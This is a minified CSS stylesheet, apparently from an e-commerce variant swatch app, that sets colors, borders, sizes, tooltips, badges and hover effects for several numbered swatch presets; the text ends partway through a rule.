div.swatch-preset-715571 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715571 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715571 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715571 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715571 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715571 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715571 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-715571 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-715571 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715571 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-715571 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-715571 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-715571 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-715571 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-715571 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715571.swatch-view-slide,variant-swatch-king div.swatch-preset-715571.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-715571 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-715571 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-715571 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-715571 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-715571 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-715571 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-715571 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715571 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715571 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715571 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-715571 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-715571 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-715571 .swatch-image,variant-swatch-king div.swatch-preset-715571 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-715571 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-715571 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-715571 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-715571 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454439 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1454439 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454439 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1454439 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454439 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1454439 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454439 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454439 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454439 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454439 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454439 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1454439 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454439 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454439 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454439 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454439 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454439 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454439 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454439 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454439 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454439 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454439 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454439 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454439 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454439 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1454439 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454439 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454439 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454439 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454439 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1454439 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1454439 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454439.swatch-view-slide,variant-swatch-king div.swatch-preset-1454439.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454439 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454439 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454439 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1454439 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454439 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454439 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1454439 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454439 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454439 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454439 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454439 .swatch-image,variant-swatch-king div.swatch-preset-1454439 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454439 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454439 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454439 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454439 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454438 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1454438 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1454438 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1454438 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1454438 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454438 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1454438 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1454438 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1454438 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454438 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454438 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454438 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1454438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1454438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454438 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454438 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454438 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454438 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454438 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454438 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454438 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454438 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454438 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1454438 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454438 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1454438 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454438 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454438 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454435 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1454435 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1454435 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1454435 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1454435 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454435 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454435 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454435 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1454435 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1454435 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1454435 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454435 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454435 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454435 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454435 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454435 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454435 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454435 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1454435 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1454435 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454435 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454435 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454435 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454435 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454435 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454435 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454435 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454435 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1454435 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1454435 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1454435 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454435 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1454435 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454435 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1454435 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454435 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454435 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454434 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1454434 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1454434 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1454434 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1454434 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1454434 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1454434 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454434 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454434 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454434 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1454434 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1454434 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1454434 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454434 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454434 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454434 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454434 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454434 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454434 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454434 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1454434 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1454434 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454434 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454434 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454434 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454434 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454434 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454434 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454434 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1454434 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1454434 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1454434 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454434 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1454434 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454434 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1454434 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454434 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454434 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-715582 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-715582 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-715582 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-715582 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-715582 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-715582 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715582 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715582 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-715582 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-715582 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-715582 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-715582 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-715582 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-715582 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715582 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-715582 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-715582 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-715582 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-715582 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-715582 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715582 .swatch-view-slide,variant-swatch-king div.swatch-preset-715582 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715582 li.swatch-view-item:hover 